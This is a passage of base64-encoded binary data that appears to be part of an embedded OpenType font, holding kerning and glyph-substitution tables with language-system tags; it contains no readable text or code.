y/6gD9f/yA/b/7wQD//IEBP/vBAj/zwQK/88EE//sBBX/7AQX/+wEGf/hBBz/zwRw/6gEcv+oBHT/qAR3/54Eef/hBHz/zwSG/6gEmP/PBLX/zwS3/88Ev/+eBML/xQTE/8UAUwA4/74AUf/hAFL/4QBU/+EAWv/vAF3/7wC9/+8Awf/hANL/vgDW/74A5v/JAOz/4QDw/+EA8f/hAPP/4QD0/+EA9f/hAPb/3wD4/+EA+v/hAPv/4QD+/+EBAP/hAQX/4QEJ/+0BGv/vASD/6wEr/+EBNv/hATn/vgE6/98BPP/hAT7/4QFF/74BTP/pAVP/4QFV/+EBV//hAVz/4QFj//UBbf/gAqr/4QK0/+8Ctf/vAvL/4QL0/+EC9v/hAvf/4QMO/74DEP++AxL/vgMj/+8DoP/hA6b/7wPB/74Dxf/hA8f/4QPJ/+8DzP/hA9H/4QPS/+8D2v/vA+H/4QPn/+ED6//vA/P/7wQI/+EECv/hBBT/7wQW/+8EGP/vBBz/4QRx/+8Ec//vBHX/7wR3/74EfP/hBJj/4QS1/+EEt//hBL//vgTD/+8Exf/vAGoAOP/mADr/5wA8//IAPf/nAFH/1gBS/9YAVP/WAFz/8QDB/9YA0v/mANb/5gDa//IA3v/uAOH/6ADm/+YA7P/WAO7/8QDw/9YA8f/WAPP/1gD0/9YA9f/WAPb/0AD4/9YA+v/WAPv/1gD+/9YBAP/WAQX/1gEZ/+cBK//WATP/8gE0//EBNv/WATn/5gE6/84BPP/WAT7/1gFD//IBRP/xAUX/5gFH/+gBSf/oAVP/1gFV/9YBV//WAVz/1gFd//IBXv/xAWL/5wFk/+0BbP/mAW3/0AKZ/+cCqv/WAvL/1gL0/9YC9v/WAvf/1gMO/+YDEP/mAxL/5gMi/+cDJP/nA4v/5wOa/+cDm//yA53/5wOg/9YDtf/uA8H/5gPC//IDxf/WA8f/1gPK//EDzP/WA9H/1gPZ/+cD4f/WA+f/1gPq/+cD8v/nA/X/8gP2//EEA//yBAT/8QQI/9YECv/WBBP/7gQV/+4EF//uBBn/6AQc/9YEcP/nBHL/5wR0/+cEd//mBHn/6AR8/9YEhv/nBJj/1gS1/9YEt//WBL//5gTC/+cExP/nAJgAJQAQACf/6AAr/+gAM//oADX/6AA4/+AAOv/gAD3/3wCD/+gAk//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[base64]/AD8AEEA/gD/AEIBBAEFAEQBCgEKAEYBDQENAEcBGAEaAEgBLgEwAEsBMwE1AE4BNwE3AFEBOQE5AFIBOwE7AFMBQwFEAFQBVAFUAFYBVgFWAFcBWAFYAFgBXAFeAFkBhAGKAFwBjgGPAGMB2AHYAGUB3QHdAGYB4AHhAGcB6wHtAGkB/wH/AGwCDgIQAG0CMAIwAHACMwIzAHECRQJFAHICRwJIAHMCegJ7AHUCfQJ9AHcCfwKlAHgCqgKvAJ8CtALEAKUCxgLPALYC2ALaAMAC3ALcAMMC3gLeAMQC4ALgAMUC4gLiAMYC5QLlAMcC5wLnAMgC6QLpAMkC6wLrAMoC7QLtAMsC7wLvAMwC8QL9AM0C/wL/[base64]/gP/AV8EAQQEAWEECwQMAWUEEAQQAWcEEgQYAWgEHgRGAW8ESARIAZgESgRXAZkEXwRfAacEYgRiAagEZARkAakEcAR1AaoEdwR3AbAEewR8AbEEfwR/AbMEgQSCAbQEhASEAbYEhgSGAbcElwSbAbgEnQSdAb0EnwSgAb4EogSiAcAEpgSoAcEEqgSqAcQErASuAcUEsASwAcgEsgSyAckEtAS6AcoEvAS8AdEEvwS/[base64]/AAfAP4A/gAfAP8A/[base64]/[base64]/AABAv0C/QADAv8C/[base64]/AD8AATA/ED8QAXA/ID8gAMA/MD8wAJA/UD9QASA/YD9gAUA/gD+AACA/kD+QAGA/oD+gACA/sD+wAGA/4D/gAFA/8D/[base64]//wASAAAAAQACAAMABAAIAAwADQAOAA8AEAARABIAEwAUABUAFgAXAC4AB0FaRSAA5ENSVCAA5EZSQSAAWk1PTCAAtk5BViAAiFJPTSAAtlRSSyAA5AAA//8AEwAAAAEAAgADAAQABwAIAAwADQAOAA8AEAARABIAEwAUABUAFgAXAAD//wAUAAAAAQACAAMABAAGAAgACQAMAA0ADgAPABAAEQASABMAFAAVABYAFwAA//8AFAAAAAEAAgADAAQABgAIAAsADAANAA4ADwAQABEAEgATABQAFQAWABcAAP//ABQAAAABAAIAAwAEAAYACAAKAAwADQAOAA8AEAARABIAEwAUABUAFgAXAAD//[base64]/QH+AgACAQT+AgICAwIEAgUCBgIHAggCCQIKAgsCOwINAg4CDwIQBPgCEQITAhQCFQIWAhcCGAIZAhsCHAIeAh0DLwMwAzEDMgMzAzQDNQM2AzcDOAM5AzoDOwM8Az0DPgM/A0ADQQNCA0MDRANFA0YDRwNIA0kDSgNLA0wDTQNOA08DUANRA1IDUwNUA1UDVgNXA1gDWQNaA1sDXANdA14DXwNgA2EDYgNjBP8DZANlA2YDZwNoA2kDagNrA2wDbQNuA28DcANxA3IDcwN0A3UFAgN2A3cDeQN4A3oDewN8A30DfgN/A4ADgQOCA4MDhAOFBQAFAQTLBMwEzQTOBM8E0ATRBNIE0wTUBNUE1gTXBNgE2QTaBNsE3ATdBN4E3wTgBOEE4gTjBOQE5QTmBOcB/[base64]/[base64]/AH9Af4B/wIABO8E8ATyBPUE/[base64]/wNkA2UDZgNnA2gDaQNqA2sDbANtA24DbwNwA3EDcgNzA3QDdQUCA3Y